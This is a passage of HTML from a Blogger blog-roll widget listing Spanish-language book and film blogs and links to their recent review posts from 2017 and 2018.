Mint of Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mint-of-clouds.blogspot.com/2018/03/resena-por-trece-razones.html' target='_blank'>
Reseña: Por trece razones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukmMIW6PnQ0_6Fg02dqaiTIC8WBOekIBD95alrCYeIz-Z6txFf5eLlF_zHgpiwsEAyAL2M4RWdmUCgirTZwPvGaCCSNb_8TUgyXvqW6MPs__KCaKFjVdAfhJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/' target='_blank'>
Entre libros y un buen Café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/2018/03/resena-pretty-new-doll-pretty-little.html' target='_blank'>
Reseña: Pretty New Doll (Pretty Little Dolls #3) - Kerr Dukey & K. Webster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujJpQYeSB5xGlJLVIsTeGtsHj6bpI-EKcYWQLe5kOvJadOEH23nDVg_0yjxhZt6DtjrQBcLNkV0Bw_q3BKMgamSY8-52dmQlIofbk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturnia.blogspot.com/' target='_blank'>
lecturnia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturnia.blogspot.com/2018/03/cazadores-de-sombras-ciudad-de-cristal.html' target='_blank'>
CAZADORES DE SOMBRAS: CIUDAD DE CRISTAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGtfdzYpFWiVbmPwvR2hQS5DB2FpNQP8qb7GRZNuWuMsud3mJuxE-m_XjUyTVUrLsatdWBXyy-JitltDlugU79ziANU9H__3M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.book-eater.net/' target='_blank'>
Book eater</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.book-eater.net/2018/03/resena-detectives-victorianas-las.html' target='_blank'>
Reseña: Detectives victorianas, las pioneras de la novela policiaca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viQJmS-PZ_XS1LLjiG1Fkq4uQe36syqBEKDjN42o_Rf13wMei6W2nKXTxsuGlA6ERYq3NZotIux3rDkZbE8cYLi8jJQ5XIjNFXrsMFZ0xgoEejOx39ialVXg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/' target='_blank'>
Entre palabras y escritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/2018/03/novedades-un-lugar-para-mi.html' target='_blank'>
Novedades | Un lugar para mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLWnD73WK0GNmV7Gi6i6pxl2C1N7MC43LN3evkdc_DfCDHvHlEjbMYQNVnVlYxEy4SQC-NFW2G0Sg_6YsEj_wJL1ps2Edi84CRhNTSYNkGFcx62fx0dDNG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/' target='_blank'>
Renace de sus cenizas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/2018/02/el-arbol-de-la-ciencia-de-pio-baroja.html' target='_blank'>
El árbol de la ciencia de Pío Baroja
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXWPpoIIJ6w9n6xBd-_uaIKdsw4zoyj2GbxObRIMsH6dB7Rn9knxmwj_Q4_kxMaDdIWb-6shQmJCthvWmLYLN7SEk39AkkcnEolQJQyVawNu_iXUAwig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thelineupexperience.blogspot.com/' target='_blank'>
The Line Up Experience</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thelineupexperience.blogspot.com/2018/02/novedades-musicales-enero-febrero-2018.html' target='_blank'>
Novedades musicales enero-febrero 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSEEpiChfSdjueRzmDblxlY9u6V7AmMZBobXVLvhbVB_BuTkO4Pq5OOfu02pz2nXLkcYQ_IGndIdrEdpCwAuBJ1PPMrEwntILn5gD54agA19t0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manchadadetinta.blogspot.com/' target='_blank'>
Manchada de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://manchadadetinta.blogspot.com/2018/02/no-me-dejes-ser-tu-heroe.html' target='_blank'>
No me dejes ser tu héroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veg-XsQVMWQEHGZ5-qgzidENKkp1D3pmsLTKqK0z9hiWHAWDOqqjRxRNOuMkn85oDz7JHsl6QxehZX9krt33H57H68jLeOUl1tNtTWsEGk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bahiadehielo.blogspot.com/' target='_blank'>
La Bahía de Hielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bahiadehielo.blogspot.com/2018/02/la-biblia-de-los-caidos.html' target='_blank'>
La Biblia de los Caídos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYRKkl0GdWTXVXq12vRrps2lz380D4-e5pcLVNjZcsLxDqPCYSv2UCpz-ecnMKOVEZNyH7tQjyIQ45HWRUhSmElF6JMGwty-kS6tSgs7GE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yumickooreim.blogspot.com/' target='_blank'>
Reseñando libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yumickooreim.blogspot.com/2018/02/titulo-fuego-20.html' target='_blank'>
Reseña #5 Fuego 20
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svD5nvVvfp35C_nHh0Bq4Xwn2hpBSplMV1KHYYZbwv0yQ07kG16bvSZOaZjNIgsQD353vvfGQaegLyKxVqLDeMjSGHcrVXgESzfP-NpKAkwtcjS0w2zAbQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksareourbestfriends.blogspot.com/' target='_blank'>
Books Are OurBest Friends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksareourbestfriends.blogspot.com/2018/02/resena30-alex-quizas.html' target='_blank'>
RESEÑA#30: &#191;Alex, quizás?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6BNh8MLCp6Bl4gGpiuLFtpmgaK0bfANpOAUS_j0OBC6yMku8FR6AJVjSU3YoV47ELnfIBCq_MFgACf7ejN854w88uDKoAc0MuVa67qfygFlakL0J_Cw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://readpaintphotograph.blogspot.com/' target='_blank'>
Read, Paint, Photograph</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://readpaintphotograph.blogspot.com/2018/02/ola-de-calor-richard-castle.html' target='_blank'>
Ola de calor - Richard Castle | RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sazIu67pWJnDXu9lZjs1BgTeguLT0s9AEAK0oy-3b8J9hBPDKm40405Elq2_wx1qtNquhy96AXUc6NDWNugvcuZAC2IDpk8AiIMs7Oqvgc-P5qX7uv7A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibros-nomuerden.blogspot.com/' target='_blank'>
Los libros no muerden.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibros-nomuerden.blogspot.com/2018/02/resena-luna-negra-zodiaco-3-romina.html' target='_blank'>
Reseña: Luna negra (Zodiaco #3) - Romina Russell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHdlHlRGfaBwNrMJaLwucQX_RaSSSem0jpCLuLnniCWHgzsCnW5PCjNC0qjEgkjl-IDDKq0o1KJ_7DfasGs7QWOUqFbJKhg_nHpPedwZLecZg0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcieloenletras.blogspot.com/' target='_blank'>
El Cielo en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcieloenletras.blogspot.com/2018/02/56-el-increible-viaje-del-faquir-que-se.html' target='_blank'>
#56 El increíble viaje del faquir que se quedó atrapado en un armario de 
Ikea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_8yaxaaOTMkHgSwJcVQ6HBAClHbhcPd5zttmN3DdIDhe5B_bbI54dP7unx8bWay8fqna_HVgW6A6qSbadf1wOoHMDXDF94Ojmb5uQisVKn9EmaYgN_zI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/' target='_blank'>
La  Magia De Los Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/2018/02/book-tag-blogger-hipocrita_4.html' target='_blank'>
Book tag: Blogger Hipocrita
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVFYF3ry7TKop1EQxNX5nJf37rNg8LhfKLwppuLvxzhx9rMUY3FySn1QpC3O15f80AlAeJVER4kpFoGJj7EdM7n8V5BCEaz5Q0Mb-y_5xKtqdVBTTdhg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enlamiradeartemisa.blogspot.com/' target='_blank'>
En la mira de Artemisa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enlamiradeartemisa.blogspot.com/2018/02/apuntando-aida-cogollor.html' target='_blank'>
Apuntando a... Aída Cogollor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txEeH7MG8_8BJTLUpklAx17TlDyoEZUbJCwzCbbFb-frcK6sl9cowZNDPF1YuIecWqyPw0OqmO2UoasgNtUpLEcz0uSpKsL6HEIwLaqZPB-dCqA5CRNjtn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariposeanteslibros21.blogspot.com/' target='_blank'>
&#161;Leamos, yo reseño!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariposeanteslibros21.blogspot.com/2018/01/tentaciones-literarias-del-mes.html' target='_blank'>
TENTACIONES LITERARIAS DEL MES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf4fWyGUCa3_CbKNVO6Q5yYZW-0czXIoHaYPrOCss6yz2IY1L0ujFy4iThvC6rblRp0pl3TdRzNCGNEavb3xYEWzssVSJwXbhEXI1H3pU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectodiario.blogspot.com/' target='_blank'>
LECTO DIARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectodiario.blogspot.com/2018/01/resena-el-muneco-de-nieve-de-jo-nesbo-55.html' target='_blank'>
Reseña &#8220;El muñeco de nieve&#8221; de JO NESBO (5/5)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxn2xtDkrFOBuVnl0uACqtdKRCLhW6CFh9Aa24r5PGJHs15dXXjZvZQFkXBbQvVIBEyM9eYZRvorTctUDyhmfxK69fAeAU4UWLOeyiDBKR9HMi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://th3readersdiary.blogspot.com/' target='_blank'>
The Reader Diaries</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://th3readersdiary.blogspot.com/2018/01/booktag-frozen.html' target='_blank'>
Booktag: Frozen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s80uCboZfpeaAoscJdcsFbrl4A8TziZqO6jz4L5IkjxCRLAmVDO8ibqpE08NGceFA8BqkL18Qqbh51wAFxVu1hjueNYZAu51AAiLvxhY7jdPrw00qn0v09=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/' target='_blank'>
Un hacedor en el desierto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/2018/01/siega-neal-shusterman.html' target='_blank'>
Siega, Neal Shusterman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzXbIyrZwKgyh0FTda58gRh0hFceNVSSuR9fcyQEXVPYP2UjTSeDcA0RL51S-_Nq3JztoejQbju8HMHIrHknPcHTakr9DYV8YKPIF1t7pHmidJpO1yL34o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeathenea.blogspot.com/' target='_blank'>
la biblioteca de athenea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeathenea.blogspot.com/2018/01/el-laberinto-de-la-libelula-l-j-pruneda.html' target='_blank'>
El laberinto de la libelula - L. J. Pruneda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vohvbi_WotirB4h_O18v4rFy92Aj9vXB3ADRmvqaWyKqknrtRy-WtP_0_uxUIWhZ0QCMrcPONuOvO9XFBKPh4HEm5YGD_bDl2RJxWHHYMlSPWZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gotasdeesencialg.blogspot.com/' target='_blank'>
Gocce di Essenza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gotasdeesencialg.blogspot.com/2018/01/resena-entre-damas-anda-el-juego-de.html' target='_blank'>
Reseña: Entre damas anda el juego de Ester G. Escobar (Libros Chick.Lit nº1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb1BwGzHXzQ80c0IPZtO4bbj9_YpXyp_UWwGROrbJ68UbaRv1gSS-pLg0_YcT9_GwDgHuMjsmCMwARkmIFB0_KtOcgxK0nPNx1gC3lK5pmJfyGL13CcKJ6-JnUnd0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/' target='_blank'>
Cinefilo, una forma de vida&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/2018/01/resena-de-pelicula-50-coco.html' target='_blank'>
Reseña de Pelicula #50: Coco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thcPKMAhM7vvkGd3CX53kQVhDzgE4I1qeHS5-sUGvAIPZVesiwNJbzq2mPqmJa-mXPgDzvTB88U8hU1RULAXYgc28gmKEq-QVKg75gz-DfJ8VZMFvE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoentresuenos.blogspot.com/' target='_blank'>
Leyendo entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoentresuenos.blogspot.com/2017/10/resena-92-hasta-que-salga-el-sol-megan.html' target='_blank'>
Reseña #92 Hasta que salga el sol &#8211; Megan Maxwell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdzYJJ7f7L0EHZnLvKzgkRPIGUHs2wsBv8k2URfUh5VRfa5_o400B7PS0KynqRwcU_C2mw3W0thuJeOk4VEKlNpgJw9Cz30No30IlHufsAYmGny7Gd1j7o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losuniversosdealicia.blogspot.com/' target='_blank'>
Uni-Versos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losuniversosdealicia.blogspot.com/2017/12/mis-favoritos-2017.html' target='_blank'>
Mis favoritos 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szM4PqtTZRwmEdK918Fq2y-5RDKH3-uTeHpE8o1l69Ig7ucfuQGxKj6MHabzVugKNZ8dTpHMJRrqJje1UkXw_TqDRXq-nLA_bxwl6J3Ucf1h7AN0bf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriaencantada.blogspot.com/' target='_blank'>
Estanteria Encantada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriaencantada.blogspot.com/2017/12/el-gran-libro-de-relatos-de-piratas-y-corsarios.html' target='_blank'>
El gran libro de relatos de piratas y corsarios, Joan y Albert Vinyoli
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx5drBTi9WCl3L1zk2t6Cwi1TfFBKKY9pX39ImJeBzUydAm8VS-ZZrpBmto-qf-Nk_Mdns2UiC7npQlFOJHmpzGQ1JSqdqfZUpN6vnmHWjsB8KjdKRLRtU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/' target='_blank'>
Welcome To My World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/2017/12/propositos-literarios-2018.html' target='_blank'>
Propósitos literarios 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhzQiF2eDnKxoRIg6Kr1Sru9P4soEDwbT32xPIQf8h147JDhonlfgrKirbPLSqoa2S_XJU99P2uvHvO_HGgs0V3vN8CjfB8dJsIi08AYFTAQAj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturalandiagom.blogspot.com/' target='_blank'>
Lecturalandia Gom</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturalandiagom.blogspot.com/2017/12/resena-008-mentiras-peligrosas.html' target='_blank'>
Reseña #008 - Mentiras peligrosas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufQ8YLtIeCQyKCqysSmxQW5Z-ofOYoTlbbmz0SK0_sOCQ_jI6NRNquBMAs6HHhjRMOd1wwmI24T92xUAMk3pXXoLdHWVQqklOg_OMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boocksick.blogspot.com/' target='_blank'>
BookSick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boocksick.blogspot.com/2017/12/musica-musica.html' target='_blank'>
&#191;Música? &#161;Música!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-Ei0mJz6T5XCYqUSlS0xsa1VXZBA8RWCNwEEkPaS6yJeVli7K19PfcDXLQ3FsN3hu9QREFkGnaiBdjEmdwMMt4hOCeJO8x41n9ZlWBnUXJYp4rkYM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hellomynameispeter.blogspot.com/' target='_blank'>
Call Me Peter...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hellomynameispeter.blogspot.com/2017/12/actividades-navidenas.html' target='_blank'>
&#161;Actividades Navideñas!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdQXCPa_rilQ2oHRpuvfCsWQk5z9gT_pVSnhh0MvDT07QOkIP71vsPrgDmLDJKujuMJS4sKGEyWrmT-p7OJFjPS2ucBQhnKDDP8texcmFjH6BGA4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://midesvandelibros.blogspot.com/' target='_blank'>
MI DESVÁN DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://midesvandelibros.blogspot.com/2017/11/novedad-editorial-parasomnias-1.html' target='_blank'>
Novedad Editorial: PARASOMNIAS #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vakSxtmUA5N77Tv6lIdtGrs44jCPS6ec95-wsQl_AzoHr2eG-A3QjebPMhmv0XKzrXqp8-nTzBT8-tiECrUgYnBkfIbsXyQpbosj72yNkhpjp-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paseandounlibro.blogspot.com/' target='_blank'>
Paseando un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paseandounlibro.blogspot.com/2017/11/resena-el-hombre-de-la-gasolinera-de.html' target='_blank'>
RESEÑA: EL HOMBRE DE LA GASOLINERA, DE FRANCISCO JAVIER SÁNCHEZ MANZANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uouN5pnzBwOlU3BhKNUjZUPEa4Q0or24sDEFVHycIc9J_gGFS10BAcHU4m426CazCJDnnOlV7xVRuoyUS6Utoc84NjzceuxeCdByuempJKj7T9esg7DtBTvQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogbajolamismalectura.blogspot.com/' target='_blank'>
Bajo la misma lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogbajolamismalectura.blogspot.com/2017/11/wrap-up-y-book-haul-septiembre-y-octubre.html' target='_blank'>
Wrap up y Book haul-Septiembre y Octubre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_K3PnXr_7wKI0YfM6p7lqlTaZBJ_ZMKbUi77EDaSK5qab-9eJHmGvWGD1kJktXX-Z6Xa-rbkmYYdr3-YNtDFwGe__Gwqkv6oLHR8XXJioK5YnxWE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miestanteliterario.blogspot.com/' target='_blank'>
Mi estante literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miestanteliterario.blogspot.com/2017/11/resena-la-isla-de-lo-eterno.html' target='_blank'>
Reseña La isla de lo eterno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbmEsqQNvetCIAsUCB6DTMLRz9_bekX7_mjIg9eZJVNhPqbxoTuwLMsoin8rGU2VEABtQ0rPVDix8tTt6BueWYTZk08MzaVODC0x7XmHuaPEG-tuDZNBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mispalabrasdispersas.blogspot.com/' target='_blank'>
Palabras Dispersas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mispalabrasdispersas.blogspot.com/2017/10/resena-beauty-awakened-de-gena.html' target='_blank'>
Reseña: Beauty Awakened de Gena Showalter (Angels of the Dark #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWxOlx5Z-NUV-0p4JNBF8KekI04efDU7iGhFkiCkSaRlbwjstjSVmOhVCFiHIFZXTzUcIh4g-PJ9jRfyAoFE7916AqMNMgkhx5JZ01ptMhQ2IP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariamedianoche.blogspot.com/' target='_blank'>
Escondite de Medianoche</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariamedianoche.blogspot.com/2017/10/3pm.html' target='_blank'>
3PM
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA4uUYU4WVbP3rNovC4qf-y8BbWvz-wuPgQSM2IOzQEb_JwuJMgVBdLfycKzKRoDm64f3tfd53Xhbw6rsOqSOhjpY7D2b2Rh6hHGyx90AspgbAhp61yrbJbLs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/' target='_blank'>
Blog de una Lectora Compulsiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/2017/10/resena-7-chapter-estefania-yepes.html' target='_blank'>
Reseña #7 | Chapter - Estefanía Yepes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhszXl8EAkJHL-zhW8jMO306adhems5sURps3WQCFdfLkdekWX5GppmTIId01kk4ZKqB2AxBWWn57DaQ9StimC6IIHNdJjulUqs3v8ZOCcPBM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micayloslibros.blogspot.com/' target='_blank'>
Mica y los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micayloslibros.blogspot.com/2017/09/resena-3-silencedde-leddy-harper.html' target='_blank'>
Reseña #3 "Silenced"de Leddy Harper
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
